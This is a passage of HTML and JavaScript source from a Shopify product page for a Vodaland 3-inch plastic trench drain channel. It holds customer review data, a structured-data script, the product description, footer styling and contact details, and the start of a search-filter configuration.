          var preloadedReviews = JSON.parse("{\"pagination\":{\"page\":1,\"perPage\":6,\"total\":21},\"bottomline\":{\"totalReview\":21,\"averageScore\":4.7619047,\"totalOrganicReviews\":0,\"organicAverageScore\":0.0,\"starDistribution\":{\"1\":0,\"2\":0,\"3\":0,\"4\":5,\"5\":16}},\"products\":[{\"id\":67535235,\"domainKey\":\"516673994780\",\"name\":\"Easy ONE - 3 Inch Premium Channels\",\"socialLinks\":{\"linkedin\":\"https:\/\/yotpo.com\/go\/g3Ce13z7\",\"facebook\":\"https:\/\/yotpo.com\/go\/V8p0gLot\",\"twitter\":\"https:\/\/yotpo.com\/go\/55vTdtPw\",\"googleOauth2\":\"https:\/\/yotpo.com\/go\/bfQvsddJ\"},\"embeddedWidgetLink\":\"https:\/\/yotpo.com\/go\/tN0s6W8i\",\"testimonialsProductLink\":\"https:\/\/yotpo.com\/go\/aklVgaig\",\"productLink\":\"https:\/\/yotpo.com\/go\/ik2bVKM8\",\"imageUrl\":\"https:\/\/cdn-yotpo-images-production.yotpo.com\/Product\/68560680\/258517177\/square.jpg?1759558529\"}],\"reviews\":[{\"id\":785079227,\"score\":5,\"votesUp\":0,\"votesDown\":0,\"content\":\"As always\",\"title\":\"As always\",\"createdAt\":\"2025-11-25T14:56:52\",\"verifiedBuyer\":true,\"sentiment\":0.8794644,\"isIncentivized\":false,\"isShop\":false,\"user\":{\"userId\":112945132,\"userType\":\"User\",\"isSocialConnected\":0,\"displayName\":\"Larry J.\"},\"country\":{\"code\":\"US\",\"label\":\"🇺🇸 United States\"},\"language\":\"en\"},{\"id\":756744341,\"score\":5,\"votesUp\":0,\"votesDown\":0,\"content\":\"The overall installation was easy and this solution has served well for the pooling of water problem.\\nDIY\\nCut the channel large enough for ease to refill with pea-gravel or slag.\",\"title\":\"The overall installation was easy\",\"createdAt\":\"2025-09-10T17:42:20\",\"verifiedBuyer\":true,\"sentiment\":0.8888903,\"isIncentivized\":false,\"isShop\":false,\"topics\":{\"solution\":{\"name\":\"solution\",\"sentence\":\"The overall installation was easy and this solution has served well for the pooling of water problem.\"},\"installation\":{\"name\":\"installation\",\"sentence\":\"The overall installation was easy and this solution has served well for the pooling of water problem.\"},\"channel\":{\"name\":\"channel\",\"sentence\":\"DIY\\nCut the channel large enough for ease to refill with pea-gravel or slag.\"}},\"user\":{\"userId\":61454244,\"userType\":\"User\",\"isSocialConnected\":0,\"displayName\":\"Timothy C.\"},\"country\":{\"code\":\"US\",\"label\":\"🇺🇸 United States\"}},{\"id\":651418210,\"score\":5,\"votesUp\":0,\"votesDown\":0,\"content\":\"The trench drain worked perfectly for where I used it.\",\"title\":\"Happy customer\",\"createdAt\":\"2024-11-15T14:14:40\",\"verifiedBuyer\":true,\"sentiment\":0.96256346,\"isIncentivized\":false,\"isShop\":false,\"topics\":{\"work\":{\"name\":\"work\",\"sentence\":\"The trench drain worked perfectly for where I used it.\"},\"drain\":{\"name\":\"drain\",\"sentence\":\"The trench drain worked perfectly for where I used it.\"},\"customer\":{\"name\":\"customer\",\"sentence\":\"Happy customer\"}},\"user\":{\"userId\":158915102,\"userType\":\"User\",\"isSocialConnected\":0,\"displayName\":\"Richard W.\"}},{\"id\":742012248,\"score\":5,\"votesUp\":0,\"votesDown\":0,\"content\":\"I installed this product to channel the water off our porch and it has worked well thus far.\",\"title\":\"Good product\",\"createdAt\":\"2025-08-12T13:31:06\",\"verifiedBuyer\":true,\"sentiment\":0.91425025,\"isIncentivized\":false,\"isShop\":false,\"topics\":{\"product\":{\"name\":\"product\",\"sentence\":\"Good product\"}},\"user\":{\"userId\":10272657,\"userType\":\"User\",\"isSocialConnected\":0,\"displayName\":\"Gregory P.\"},\"country\":{\"code\":\"US\",\"label\":\"🇺🇸 United States\"},\"productVariants\":{\"Package Size\":\"1 Unit\"}},{\"id\":536715238,\"score\":5,\"votesUp\":0,\"votesDown\":0,\"content\":\"Quality product\",\"title\":\"Channel drain review\",\"createdAt\":\"2024-01-12T11:28:11\",\"verifiedBuyer\":true,\"sentiment\":0.72538096,\"isIncentivized\":false,\"isShop\":false,\"user\":{\"userId\":94676554,\"userType\":\"User\",\"isSocialConnected\":0,\"displayName\":\"Matias H.\"},\"country\":{\"code\":\"US\",\"label\":\"🇺🇸 United States\"}},{\"id\":410423422,\"score\":4,\"votesUp\":0,\"votesDown\":1,\"content\":\"Ordering was easy and delivery was prompt. Two of the channels were damage during transport. One email to Customer Service with pictures and the items were just as promptly replaced.\\nI am holding 1 star back until i complete the installation and I will update this review. So far, I would have no concerns recommending Vodaland and the product.\",\"title\":\"Exactly what I needed\",\"createdAt\":\"2022-10-14T00:12:13\",\"verifiedBuyer\":true,\"sentiment\":0.93946487,\"isIncentivized\":false,\"isShop\":false,\"topics\":{\"product\":{\"name\":\"product\",\"sentence\":\"So far, I would have no concerns recommending Vodaland and the product.\"},\"shipping\":{\"name\":\"shipping\",\"sentence\":\"Ordering was easy and delivery was prompt.\"},\"stars\":{\"name\":\"stars\",\"sentence\":\"I am holding 1 star back until i complete the installation and I will update this review.\"},\"concerns\":{\"name\":\"concerns\",\"sentence\":\"So far, I would have no concerns recommending Vodaland and the product.\"},\"vodaland\":{\"name\":\"vodaland\",\"sentence\":\"So far, I would have no concerns recommending Vodaland and the product.\"},\"hold\":{\"name\":\"hold\",\"sentence\":\"I am holding 1 star back until i complete the installation and I will update this review.\"}},\"user\":{\"userId\":74574545,\"userType\":\"User\",\"isSocialConnected\":0,\"displayName\":\"LATE L.\"},\"country\":{\"code\":\"US\",\"label\":\"🇺🇸 United States\"}}]}");
          if (
              !jsonLdScript ||
              !jsonLdScript.textContent ||
              !preloadedReviews ||
              !preloadedReviews.reviews ||
              preloadedReviews.reviews.length === 0) {
            return;
          }
          var data = JSON.parse(jsonLdScript.textContent);
          if (!data) {
            return;
          }

          // Update script with the reviews data
          data.review = [];
          preloadedReviews.reviews.map(function(elem) {
            data.review.push({
              "@type": "Review",
              "reviewRating": {
                "@type": "Rating",
                "ratingValue": elem.score ? elem.score : '',
                "bestRating": 5,
              },
              "author": {
                "@type": "Person",
                "name": elem.user && elem.user.displayName ? elem.user.displayName : ''
              },
              "reviewBody": elem.content ? elem.content : '',
            });
          });
          // Serialize and update the script tag
          jsonLdScript.textContent = JSON.stringify(data, null, 2);
        }

        addReviewsDataToRichSnippetLDScript();
      </script>
    
  



</div><div id="shopify-block-ASTlSU0pVeC8vbk5HR__yotpo_product_reviews_questions_and_answers_7kGRjx" class="shopify-block shopify-app-block">

<div
    class="yotpo yotpo-main-widget"
    data-product-id="516673994780"
    data-name="Easy ONE - 3 Inch  Premium Channels"
    data-url="https://vodaland-usa.com/products/spark-1-premium-channels"
    data-image-url="files/easy-one-3-inch-premium-channels-3317109.jpg"
    data-description="&lt;h4&gt;
&lt;meta charset=&quot;utf-8&quot;&gt; &lt;strong&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Easy ONE - 3” Premium Channel&lt;/span&gt;&lt;/strong&gt;
&lt;/h4&gt;
&lt;p&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Vodaland designed and engineered the &lt;strong&gt;Easy ONE - 3 Inch Premium Channel &lt;/strong&gt;to provide a drainage &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;solution system that is easy, reliable, and suitable for all types of residential application.&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Key Features:&lt;/span&gt;&lt;/span&gt;&lt;br role=&quot;presentation&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;●&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;A-Load Classification&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;- Suitable for pedestrian applications&lt;/span&gt;&lt;br role=&quot;presentation&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;●&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Snap &amp;amp; Lock Connection&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;- Provides an easy and fast installation&lt;/span&gt;&lt;br role=&quot;presentation&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;●&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;PPE Plastic Channel &amp;amp; Galvanized Steel Grate&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;- Lightweight handling system&lt;/span&gt;&lt;br role=&quot;presentation&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;●&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Modular Outlets -&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Supports multiple pipe connections options at both ends, on either side, and &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;bottom of the channel.&lt;/span&gt;&lt;br&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Expanded Product Overview:&lt;/span&gt;&lt;/span&gt;&lt;br role=&quot;presentation&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;The &lt;strong&gt;Easy ONE - 3” Galvanized Channel System&lt;/strong&gt; is a 3” Internal width channel drain system with a length of 3.3 &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;FT (39 Inches) in length. This system comes with a hundred percent 100% galvanized steel grating &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;material, supporting up to 3,300 LBS of weight, making it suitable for any pedestrian foot traffic &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;application. An A-Load Classification that is perfect to use for around the pools, patients, gardens, &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;walkways, and more.&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Common Application:&lt;/span&gt;&lt;/span&gt;&lt;br role=&quot;presentation&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;●&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Patios&lt;/span&gt;&lt;br role=&quot;presentation&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;●&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Gardens&lt;/span&gt;&lt;br role=&quot;presentation&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;●&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Pool Installation&lt;/span&gt;&lt;br role=&quot;presentation&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;●&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Walkways&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Technical Specifications:&lt;/span&gt;&lt;/span&gt;&lt;br role=&quot;presentation&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;●&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Material:&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;PPE Plastic Channel with Galvanized Steel Grate&lt;/span&gt;&lt;br role=&quot;presentation&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;●&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Channel Length:&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;3.3 FT (39 Inches)&lt;/span&gt;&lt;br role=&quot;presentation&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;●&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Channel Width:&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;3” Internal &amp;amp; 3.5” External&lt;/span&gt;&lt;br role=&quot;presentation&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;●&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Weight:&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;1.7 LBS&lt;/span&gt;&lt;br role=&quot;presentation&quot;&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;●&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;Load Class:&lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt; &lt;/span&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;A Load Rate - 3,300 LBS&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span dir=&quot;ltr&quot; role=&quot;presentation&quot;&gt;&lt;meta charset=&quot;utf-8&quot;&gt;Technical Resources: &lt;a href=&quot;https://vodaland-usa.com/pages/load-classes&quot;&gt;&lt;span style=&quot;mso-fareast-font-family: &#39;Times New Roman&#39;; mso-fareast-theme-font: major-fareast;&quot;&gt;Load Class Compliance&lt;/span&gt;&lt;/a&gt;&lt;/span&gt;&lt;/p&gt;
&lt;div data-main-rotation=&quot;0&quot; class=&quot;react-pdf__Page__textContent textLayer&quot;&gt;
&lt;meta charset=&quot;utf-8&quot;&gt;
&lt;strong&gt;&lt;span style=&quot;color: rgb(60, 144, 141);&quot;&gt;Backed by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-&lt;span role=&quot;presentation&quot;&gt;performance solutions designed to meet the demands of every project so you can build with confidence.&lt;/span&gt;&lt;/span&gt;&lt;/strong&gt;
&lt;/div&gt;"
    data-mode="questions">>
</div>



</div></div>
</section><section id="shopify-section-template--17824424099929__1759498719a31e3cfe" class="shopify-section shopify-section--apps"><style>
  #shopify-section-template--17824424099929__1759498719a31e3cfe {
    --section-background-hash: 0;
  }

  #shopify-section-template--17824424099929__1759498719a31e3cfe + * {
    --previous-section-background-hash: 0;
  }</style><style>
    #shopify-section-template--17824424099929__1759498719a31e3cfe {
      
      
    }
  </style>

  <div class="section   section-blends section-full"><div id="shopify-block-AencvREdMYVJBV05iZ__rebuy_personalization_engine_rebuy_widget_8CC9tm" class="shopify-block shopify-app-block">
  <div
    data-rebuy-id="72845"
    data-rebuy-shopify-product-ids="516673994780"
    >
  </div>


</div></div>
</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--17824418725977__footer_v2_WaWp8z" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  .footer-v2 {
    
  }
  
  .footer-v2__container {
    
  }
  
  .footer-v2__main {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 60px;
    margin-bottom: 40px;
  }
  

  
  .footer-v2__content-grid {
    display: contents;
  }
  
  .footer-v2__block {
    display: flex;
    flex-direction: column;
    gap: 15px;
  }
  
  .footer-v2__block-heading {
    font-size: 18px !important;
    font-weight: 700;
    color: #00928D;
    margin: 0;
  }
  
  .footer-v2__block-links {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: column;
    gap: 8px;
  }
  
  .footer-v2__block-link {
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    transition: color 0.2s ease;
  }
  
  .footer-v2__block-link:hover {
    color: #00928D;
  }
  
  .footer-v2__contact-info {
    display: flex;
    flex-direction: column;
    gap: 15px;
  }
  
  .footer-v2__contact-section {
    display: flex;
    flex-direction: column;
    gap: 8px;
  }
  
  .footer-v2__contact-label {
    font-weight: 600;
    color: #fff;
    font-size: 14px;
    margin: 0;
  }
  
  .footer-v2__contact-text {
    color: #fff;
    font-size: 14px;
    margin: 0;
    line-height: 1.4;
  }
  
  .footer-v2__bottom {
    border-top: 1px solid #333;
    padding-top: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px;
  }
  
  .footer-v2__copyright {
    color: #fff;
    font-size: 14px;
  }
  
  .footer-v2__legal-links {
    display: flex;
    align-items: center;
    gap: 20px;
  }
  
  .footer-v2__legal-link {
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    transition: color 0.2s ease;
  }
  
  .footer-v2__legal-link:hover {
    color: #00CED1;
  }
  
  .footer-v2__legal-separator {
    color: #666;
    font-size: 14px;
  }
  
  .footer-v2__image-block {
    display: flex;
    flex-direction: column;
    gap: 15px;
  }
  
  .footer-v2__image {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
  }
  
  .footer-v2__custom-html {
    color: #fff;
    font-size: 14px;
    line-height: 1.5;
  }
  
  .footer-v2__custom-html a {
    color: #00CED1;
    text-decoration: none;
  }
  
  .footer-v2__custom-html a:hover {
    text-decoration: underline;
  }
  
  @media (max-width: 768px) {
    .footer-v2__main {
      grid-template-columns: 1fr;
      gap: 40px;
    }
    
    .footer-v2__block {
      margin-bottom: 30px;
    }
    
    .footer-v2__bottom {
      flex-direction: column;
      text-align: center;
    }
  }
</style>
<div class="section   section-full bg-custom"style="--background: 0 0 0;">
    <div class="section-stack">
        <div class="footer-v2">
            <div class="footer-v2__container">
                             <div class="footer-v2__main">
                
                <!-- Content Grid Section --><div class="footer-v2__block footer-v2__image-block" ><img src="//vodaland-usa.com/cdn/shop/files/footer-logo.svg?v=1756419709&amp;width=200" srcset="//vodaland-usa.com/cdn/shop/files/footer-logo.svg?v=1756419709&amp;width=200 200w" width="200" height="33" class="footer-v2__image"></div><div class="footer-v2__block" ><h3 class="footer-v2__block-heading">Resources</h3><ul class="footer-v2__block-links"><li>
                                <a href="https://standartpark-usa.com/pages/quote-me" class="footer-v2__block-link">Get a quote</a>
                              </li><li>
                                <a href="/pages/store-locator" class="footer-v2__block-link">Installer Search</a>
                              </li><li>
                                <a href="https://vodaland.zendesk.com/hc/en-us" class="footer-v2__block-link">Help Headquarters</a>
                              </li><li>
                                <a href="/policies/privacy-policy" class="footer-v2__block-link">Privacy Policy</a>
                              </li><li>
                                <a href="/pages/html-sitemap" class="footer-v2__block-link">Sitemap</a>
                              </li><li>
                                <a href="https://www.facebook.com/vodalandUSA" class="footer-v2__block-link">Facebook</a>
                              </li><li>
                                <a href="https://www.instagram.com/vodaland_usa/" class="footer-v2__block-link">Instagram</a>
                              </li><li>
                                <a href="https://calendly.com/d/cvgt-m49-vqq" class="footer-v2__block-link">Schedule a call </a>
                              </li></ul></div><div class="footer-v2__block" ><h3 class="footer-v2__block-heading">Accessories</h3><ul class="footer-v2__block-links"><li>
                                <a href="/collections/spark-system-accessories" class="footer-v2__block-link">Easy system accessories</a>
                              </li><li>
                                <a href="/collections/4-inch-channel-accessories" class="footer-v2__block-link">4 inch channel accessories</a>
                              </li><li>
                                <a href="/collections/6-inch-channel-accessories" class="footer-v2__block-link">6 inch channel accessories</a>
                              </li><li>
                                <a href="/collections/8-inch-channel-accessories" class="footer-v2__block-link">8 inch channel accessories</a>
                              </li><li>
                                <a href="/collections/concrete-channel-accessories" class="footer-v2__block-link">Concrete channel accessories</a>
                              </li><li>
                                <a href="/collections/land-accessories" class="footer-v2__block-link">Paver accessories</a>
                              </li></ul></div><div class="footer-v2__block" ><h3 class="footer-v2__block-heading">Other Products</h3><ul class="footer-v2__block-links"><li>
                                <a href="/collections/manhole-covers" class="footer-v2__block-link">Manhole covers</a>
                              </li><li>
                                <a href="/collections/oil-water-separators" class="footer-v2__block-link">Oil / Water Separators </a>
                              </li><li>
                                <a href="/collections/sand-traps" class="footer-v2__block-link">Sand traps</a>
                              </li><li>
                                <a href="/products/easy-drywell-stormwater-system" class="footer-v2__block-link">Easy DryWell</a>
                              </li></ul></div><div class="footer-v2__block" ><h3 class="footer-v2__block-heading">Contact</h3><div class="footer-v2__contact-info"><div class="footer-v2__contact-section">
                              <p class="footer-v2__contact-label">Address:</p>
                              <div class="footer-v2__contact-text">3120 Riverport Tech Center Dr.
Maryland Heights, MO 63303</div>
                            </div><div class="footer-v2__contact-section">
                              <p class="footer-v2__contact-label">Office Hours:</p>
                              <div class="footer-v2__contact-text">Mon. - Fri: 8am to 5pm CST</div>
                            </div><div class="footer-v2__contact-section">
                              <p class="footer-v2__contact-label">Call Us:</p>
                              <div class="footer-v2__contact-text"><a href="tel:13149705027">1 (314) 970-5027</a></div>
                            </div></div>
                      </div></div>
              
              <!-- Bottom Footer -->
              <div class="footer-v2__bottom">
                <div class="footer-v2__copyright">
                  © 2026 Vodaland. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
                </div>
                
                <div class="footer-v2__legal-links"></div>
              </div>
            </div>
          </div>        
    </div>
</div>



</footer>
<!-- END sections: footer-group --></main>

    <script>
  /* Declare bcSfFilterConfig variable */

console.log('boost test 123')

  var boostPFSAppConfig = {
    api: {
      filterUrl: 'https://services.mybcapps.com/bc-sf-filter/filter',
      searchUrl: 'https://services.mybcapps.com/bc-sf-filter/search',
      suggestionUrl: 'https://services.mybcapps.com/bc-sf-filter/search/suggest',
      productsUrl: 'https://services.mybcapps.com/bc-sf-filter/search/products',
      analyticsUrl: 'https://lambda.mybcapps.com/e'
    },
    shop: {
      name: 'Vodaland',
      url: 'https://vodaland-usa.com',
      domain: 'standartpark.myshopify.com',
      currency: 'USD',
      money_format: "\u0026#36;{{amount}}",
      money_format_with_currency: "\u0026#36;{{amount}} USD"
    },
    general: {
      file_url: "//vodaland-usa.com/cdn/shop/files/?v=270331",
      asset_url: "//vodaland-usa.com/cdn/shop/t/149/assets/boost-pfs.js?v=270331",
      collection_id: 0,
      collection_handle: "",
      collection_product_count: 0,
      
      
      product_id: 516673994780,
      
      theme_id: 139169890393,
      collection_tags: null,
      current_tags: null,
      default_sort_by: "",
      swatch_extension: "png",
      no_image_url: "//vodaland-usa.com/cdn/shop/t/149/assets/boost-pfs-no-image.gif?v=45510820439899768411757451641",
      search_term: "",
      template: "product",currencies: ["USD"],
      current_currency:"USD",published_locales: {"en":true},
      current_locale:"en",
      isInitFilter:false},
    
    settings: {"general":{"productAndVariantAvailable":false,"availableAfterFiltering":false,"activeFilterScrollbar":true,"showFilterOptionCount":false,"showSingleOption":false,"showOutOfStockOption":false,"collapseOnPCByDefault":false,"collapseOnMobileByDefault":false,"keepToggleState":false,"showRefineBy":true,"capitalizeFilterOptionValues":true,"paginationType":"infinite","showLoading":false,"activeScrollToTop":false,"changeMobileButtonLabel":false,"sortingAvailableFirst":false,"customSortingList":"relevance|best-selling|manual|title-ascending|title-descending|price-ascending|price-descending|created-ascending|created-descending","enableAjaxCart":false,"ajaxCartStyle":"slide","selectOptionInProductItem":false,"enableCollectionSearch":false,"enableVariantsDisplay":false},"search":{"enableSuggestion":true,"showSuggestionProductVendor":true,"showSuggestionProductPrice":true,"showSuggestionProductSalePrice":true,"showSuggestionProductSku":true,"showSuggestionProductImage":true,"suggestionBlocks":[{"type":"suggestions","label":"Popular suggestions","status":"disabled","number":5},{"type":"collections","label":"Collections","status":"disabled","number":3,"excludedValues":[]},{"type":"products","label":"Products","status":false,"number":3},{"type":"pages","label":"Pages","status":"disabled","number":3}],"searchPanelBlocks":{"products":{"label":"Products","pageSize":25,"active":true,"displayImage":true},"collections":{"label":"Collections","pageSize":25,"active":false,"displayImage":false,"displayDescription":false,"excludedValues":[]},"pages":{"label":"Pages","pageSize":25,"active":false,"displayImage":false,"displayExcerpt":false},"searchEmptyResultMessages":{"active":true,"label":"We are sorry! We couldn't find results for \"{{ terms }}\".{{ breakline }}But don't give up – check the spelling or try less specific search terms."},"searchTips":{"label":"Search tips","active":false,"searchTips":"Please double-check your spelling.{{ breakline }}Use more generic search terms.{{ breakline }}Enter fewer keywords.{{ breakline }}Try searching by product type, brand, model number or product feature."},"searchTermSuggestions":{"label":"Check out some of these popular searches","active":false,"type":"based_on_data","searchTermList":["8\" channel cast iron slotted package   8 inch ã 1","basin","catch basin","mini slot","channel","easypave","hexpave","slot drain cover","slot","8080"],"backup":[]},"mostPopularProducts":{"label":"Trending products","active":false,"type":"based_on_data","productList":["deck-drain-system","mini-slot-removable-grate","4-ultra-thin-channel-balcony-deck-system","j-hook-rebar-anchors-10-pack","heel-proof-ada-stainless-steel-slot-drain-cover","sand-trap-4-channel-connection","easy-1-3-inch-stainless-pro-channels","spark-1-premium-channels","grass-driveway-grid","hexpave-grass-gravel-paving-system"],"backup":[]}},"suggestionNoResult":{"search_terms":{"label":"Check out some of these popular searches","status":false,"data":["8\" channel cast iron slotted package   8 inch ã 1","basin","catch basin","mini slot","channel","easypave","hexpave","slot drain cover","slot","8080"],"type":"based_on_data","backup":[]},"products":{"label":"Trending products","status":false,"data":["deck-drain-system","mini-slot-removable-grate","4-ultra-thin-channel-balcony-deck-system","j-hook-rebar-anchors-10-pack","heel-proof-ada-stainless-steel-slot-drain-cover","sand-trap-4-channel-connection","easy-1-3-inch-stainless-pro-channels","spark-1-premium-channels","grass-driveway-grid","hexpave-grass-gravel-paving-system"],"type":"based_on_data","backup":[]}},"productAvailable":false,"searchBoxOnclick":{"recentSearch":{"label":"Recent searches","status":false,"number":"3"},"searchTermSuggestion":{"label":"Popular searches","status":false,"data":[],"backup":[],"type":"manually"},"productSuggestion":{"label":"Trending products","status":false,"data":[],"backup":[],"type":"manually"}},"suggestionStyle":"style1","suggestionStyle1ProductItemType":"list","suggestionStyle1ProductPosition":"none","suggestionStyle1ProductPerRow":"1","suggestionStyle2ProductItemType":"list","suggestionStyle2ProductPosition":"right","suggestionStyle2ProductPerRow":"2","suggestionStyle3ProductItemType":"list","suggestionStyle3ProductPosition":"right","suggestionStyle3ProductPerRow":"3","enableFuzzy":true,"scopedSuggestions":{"applyScopedSuggestion":false}},"backSettings":{"offSensitive":false},"actionlist":{"qvBtnBackgroundColor":"rgba(255||255||255||1)","qvBtnTextColor":"rgba(61||66||70||1)","qvBtnBorderColor":"rgba(255||255||255||1)","qvBtnHoverBackgroundColor":"rgba(61||66||70||1)","qvBtnHoverTextColor":"rgba(255||255||255||1)","qvBtnHoverBorderColor":"rgba(61||66||70||1)","atcBtnBackgroundColor":"rgba(61||66||70||1)","atcBtnTextColor":"rgba(255||255||255||1)","atcBtnBorderColor":"rgba(61||66||70||1)","atcBtnHoverBackgroundColor":"rgba(255||255||255||1)","atcBtnHoverTextColor":"rgba(61||66||70||1)","atcBtnHoverBorderColor":"rgba(255||255||255||1)","alStyle":"bc-al-style6","qvEnable":true,"atcEnable":false},"labelTranslations":{"en":{"clearAll":"Clear All Filter","inCollectionSearch":"Search for products in this collection","sortByOptions":{"relevance":"Relevance","best-selling":"Best selling","manual":"Manual","title-ascending":"Title ascending","title-descending":"Title descending","price-ascending":"Price ascending","price-descending":"Price descending","created-ascending":"Created ascending","created-descending":"Created descending"},"recommendation":{"homepage-755353":"Just dropped","homepage-524111":"Best Sellers","collectionpage-406238":"Just dropped","collectionpage-507434":"Most Popular Products","productpage-772848":"Recently viewed","productpage-220041":"Frequently Bought 